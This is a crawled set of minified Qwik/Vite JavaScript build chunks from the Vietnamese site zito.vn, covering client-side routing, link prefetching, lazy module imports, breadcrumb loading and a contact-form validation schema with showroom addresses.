r?(r.scrollIntoView(),!0):!!(!r&&e.hash&&T(e,t))},xe=e=>({x:e.scrollLeft,y:e.scrollTop,w:Math.max(e.scrollWidth,e.clientWidth),h:Math.max(e.scrollHeight,e.clientHeight)}),We=()=>{const e=history.state;return e==null?void 0:e._qCityScroll},Me=e=>{const t=history.state||{};t._qCityScroll=e,history.replaceState(t,"")},Ve=D(S(()=>A(()=>import("./q-BhhIlQUB.js"),__vite__mapDeps([])),"s_TxCFOy819ag"));function Fe(e){for(;e&&e.nodeType!==Node.ELEMENT_NODE;)e=e.parentElement;return e.closest("[q\\:container]")}const Be=D(S(()=>A(()=>import("./q-3GsR6MIW.js"),__vite__mapDeps([])),"s_8gdLBszqbaM")),He=e=>$("script",{nonce:B(e,"nonce")},{dangerouslySetInnerHTML:Y},null,3,"1Z_0"),Ue=(e,...t)=>{const{id:n,validators:r}=ge(t,e);function s(){return v(G,o=>{if(!(n in o))throw new Error(`routeLoader$ "${e.getSymbol()}" was invoked in a route where it was not declared.
    This is because the routeLoader$ was not exported in a 'layout.tsx' or 'index.tsx' file of the existing route.
    For more information check: https://qwik.builder.io/qwikcity/route-loader/

    If your are managing reusable logic or a library it is essential that this function is re-exported from within 'layout.tsx' or 'index.tsx file of the existing route otherwise it will not run or throw exception.
    For more information check: https://qwik.builder.io/docs/cookbook/re-exporting-loaders/`);return B(o,n)})}return s.__brand="server_loader",s.__qrl=e,s.__validators=r,s.__id=n,Object.freeze(s),s},ge=(e,t)=>{let n;const r=[];if(e.length===1){const s=e[0];s&&typeof s=="object"&&("validate"in s?r.push(s):(n=s.id,s.validation&&r.push(...s.validation)))}else e.length>1&&r.push(...e.filter(s=>!!s));return typeof n=="string"?n=`id_${n}`:n=t.getHash(),{validators:r.reverse(),id:n}},Qe=async function*(e,t,n){const r=e.getReader();try{let s="";const o=new TextDecoder;for(;!(n!=null&&n.aborted);){const i=await r.read();if(i.done)break;s+=o.decode(i.value,{stream:!0});const a=s.split(/\n/);s=a.pop();for(const c of a)yield await F(c,t)}}finally{r.releaseLock()}};export{Pe as A,Fe as B,me as C,J as D,_ as E,Re as F,ve as G,Se as H,Ae as I,Qe as J,Be as L,Ve as Q,X as R,He as S,Ne as a,be as b,se as c,_e as d,Z as e,G as f,qe as g,we as h,Ce as i,Ie as j,ke as k,Oe as l,H as m,Te as n,We as o,ue as p,T as q,Ue as r,De as s,je as t,Le as u,w as v,ee as w,Me as x,xe as y,Ee as z};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-CoNdRxNv.js
body_size: -756
content:
import{n as s,q as n,_ as t,k as h}from"./q-Qu1b-sNY.js";import{r as i}from"./q-CHYcGDPH.js";import{o as a,a as e,s as o,r,m as _}from"./q-QTtxJWNw.js";const g=["Chính sách dành cho KTS/nhà thiết kế","Chính sách chiết khấu hoa hồng cho đại lý","Nhận tài liệu/catalouge miễn phí"],L=["Biệt thự","Liền kề, nhà phố","Căn hộ cao cấp"],l=["Hà Nội: 59 Văn Tiến Dũng, Bắc Từ Liêm, Hà Nội","Hải Phòng: 771 - 773 Nguyễn Văn Linh, Lê Chân, Tp. Hải Phòng","Nghệ An: 17 Mai Hắc Đế, Tp. Vinh, Nghệ An"],u=a({name:o([_(2,"Vui lòng nhập tên quý khách")]),phone:o([r(/(03|05|07|08|09|01[2|6|8|9])+([0-9]{8})\b/,"Số điện thoại không hợp lệ")]),file_name:o(),type:o(),showroom:o(),message:e(o())}),C=s(n(()=>t(()=>import("./q-27YnRleB.js"),__vite__mapDeps([])),"s_cZ9n4tkMMbg")),E=s(n(()=>t(()=>import("./q-DOYbgOp9.js"),__vite__mapDeps([])),"s_HG5sahEblBM")),H=s(n(()=>t(()=>import("./q-D4hDPHx1.js"),__vite__mapDeps([])),"s_CHa8dlbtq9s")),R=i(h("s_7IWLbCOdJmA"));export{g as F,L as H,H as R,l as S,E as a,u as b,C as c,R as u};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-3GsR6MIW.js
body_size: 932
content:
import{s as f,t as P,O as y,q as p,_ as d,E as g,H as D,$ as O}from"./q-Qu1b-sNY.js";import{a as $,u as k,g as A,s as S,b as m,p as C,l as E}from"./q-CHYcGDPH.js";const L=o=>{const e=$(),t=k(),{onClick$:r,prefetch:n,reload:i,replaceState:_,scroll:v,...s}=o,a=f(()=>A({...s,reload:i},t));s["link:app"]=!!a,s.href=a||o.href;const h=f(()=>!!a&&n!==!1&&n!=="js"&&m(a,t)||void 0),l=f(()=>h||!!a&&n!==!1&&S(a,t))?p(()=>d(()=>Promise.resolve().then(()=>u),void 0),"s_Osdg8FnYTw4"):void 0,b=a?P((c,H)=>{c.metaKey||c.ctrlKey||c.shiftKey||c.altKey||c.preventDefault()}):void 0;return y("a",{...s,children:g(D,null,3,"AD_0"),"data-prefetch":h,onClick$:[b,r,a?p(()=>d(()=>Promise.resolve().then(()=>u),void 0),"s_pIf0khHUxfY",[e,i,_,v]):void 0],onFocus$:[s.onFocus$,l],onMouseOver$:[s.onMouseOver$,l],onQVisible$:[s.onQVisible$,l]},null,0,"AD_1")},w=async(o,e)=>{const[t,r,n,i]=O();o.defaultPrevented&&(e.hasAttribute("q:nbs")?await t(location.href,{type:"popstate"}):e.href&&(e.setAttribute("aria-pressed","true"),await t(e.href,{forceReload:r,replaceState:n,scroll:i}),e.removeAttribute("aria-pressed")))},T=(o,e)=>{var t;if(!((t=navigator.connection)!=null&&t.saveData)&&e&&e.href){const r=new URL(e.href);C(r.pathname),e.hasAttribute("data-prefetch")&&E(r,e,{prefetchSymbols:!1,isPrefetch:!0})}},u=Object.freeze(Object.defineProperty({__proto__:null,s_8gdLBszqbaM:L,s_Osdg8FnYTw4:T,s_pIf0khHUxfY:w},Symbol.toStringTag,{value:"Module"}));export{L as s_8gdLBszqbaM,T as s_Osdg8FnYTw4,w as s_pIf0khHUxfY};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-COt3cAiZ.js
body_size: -758
content:
import{n as r,q as s,_}from"./q-Qu1b-sNY.js";const a=r(s(()=>_(()=>import("./q-BOoezEC-.js"),__vite__mapDeps([])),"s_Hara0kIGzDg")),e=r(s(()=>_(()=>import("./q-D5-ICacz.js"),__vite__mapDeps([])),"s_LYDpN6R0zps"));export{a as E,e as P};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-B5v7DNAW.js
body_size: 191
content:
const g=e=>{const t=new Date,n=t.getMonth()+1,o=t.getFullYear(),r=t.getHours()+":"+t.getMinutes(),a=t.getDate();return e.replace(/%date%/g,a.toString()).replace(/%time%/g,r).replace(/%month%/g,n.toString()).replace(/%year%/g,o.toString())};export{g as P};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-CoQ31OTq.js
body_size: -768
content:
import{n as _,q as o,_ as r}from"./q-Qu1b-sNY.js";const a=_(o(()=>r(()=>import("./q-f_ILPI0g.js"),__vite__mapDeps([])),"s_GhUwrH0X7vI")),t=_(o(()=>r(()=>import("./q-BmqFABtp.js"),__vite__mapDeps([])),"s_ay0R3PLyidU"));export{a as T,t as a};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-rGdwDKib.js
body_size: 786
content:
import{c as b,d as p,i as P,q as u,_ as m,E as v,M as y,K as f,$ as h,w as d}from"./q-Qu1b-sNY.js";import{B as k}from"./q-D0OlbGUj.js";import{h as B}from"./q-BLRjfCSQ.js";import{F as S}from"./q-DpN1n6uL.js";import"./q-B5v7DNAW.js";const C=r=>{const a=b([]),s=p(u(()=>m(()=>Promise.resolve().then(()=>_),void 0),"s_B5oXBepPy6Y"));return P(u(()=>m(()=>Promise.resolve().then(()=>_),void 0),"s_6SweDPzsnOk",[a,s,r])),v(k,{get breakcrumbs(){return a.value},[f]:{breakcrumbs:y(e=>e.value,[a])}},3,"6e_0")},D=async()=>await B("/api/v1/category?select=name,slug,parent"),w=({track:r})=>{const[a,s,e]=h();r(()=>e.category),r(()=>s.value),(async()=>{var l;const g=await s.value,o=e.category?e.category:(l=e.categories)==null?void 0:l[0];if(!o){a.value=[];return}const n=S(o,g);let c=n;e.categories&&(c=n.filter(t=>e.categories.includes(t._id)));const i=c.map(t=>({label:t.name,url:`/${t.slug}`}));e.isAutoShiftHome&&i.unshift({label:"Trang Chủ",url:"/"}),a.value=i})()},_=Object.freeze(Object.defineProperty({__proto__:null,_hW:d,s_6SweDPzsnOk:w,s_B5oXBepPy6Y:D,s_y0hBS1boc3Y:C},Symbol.toStringTag,{value:"Module"}));export{d as _hW,w as s_6SweDPzsnOk,D as s_B5oXBepPy6Y,C as s_y0hBS1boc3Y};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
